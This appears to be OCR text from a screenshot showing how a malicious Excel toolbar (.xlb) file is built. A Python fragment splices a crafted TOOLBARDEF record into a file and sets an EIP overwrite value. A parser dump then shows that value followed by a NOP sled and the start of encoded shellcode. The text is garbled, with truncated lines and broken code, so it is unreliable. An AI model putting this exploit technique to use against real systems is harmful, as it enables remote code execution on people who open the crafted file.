 搜索(S) 视图(V) 格式(M) 语言(L) 设置
y:
fdR = open('src.xlb', 'rb+'
strTotal = fdR.read()
str1 = strTotal[:1556]
str2 = strTotal[2385:]
recordType = "\xA7\x00"
recordLenght = "\x04\x00"
field1 = "\xB0"
field2 = "\x0F\x0C"
field3 = "\x00"
field4 = "\x3C\x00"
field5 = "\x00\x03"
record = recordType + record
eip = "\xDF\xD6\xD5\x3B"
[*]Dumping Workbook stream 0x3f7a (16250) bytes...
[ii]BOF record: current count 1
[0]Record BOF [0x809 (2057)] offset 0x0 (0), len 0x10 (16) (B
WORD vers = 0x600 (1536)
WORD dt = 0x400 (1024)
WORD rupBuild = 0x1faa (8106)
WORD rupYear = 0x7cd (1997)
DWORD bfh = 0x500c9 (327881)
DWORD sfo = 0x406 (1030)
[1]Record TOOLBARDEF [0xa7 (167)] offset 0x14 (20), len 0x4 (
BYTE fUnnamed = 0xb0 (176)
WORD cbtn = 0xc0f (3087)
Field 'rgbbtndef' is variable length, dumping rest of
0000000000 00
[2]Record CONTINUE [0x3c (60)] offset 0x1c (28), len 0x300 (7
Field 'data' is variable length, dumping rest of reco
0000000000 41 DF D6 D5 3B 00 00 00 00 00 00 00
0000000010 00 90 90 90 90 90 90 90 90 90 90 90
0000000020 90 90 90 90 90 90 90 90 90 89 E5 D9
0000000030 5E 56 59 49 49 49 49 49 49 49 49 49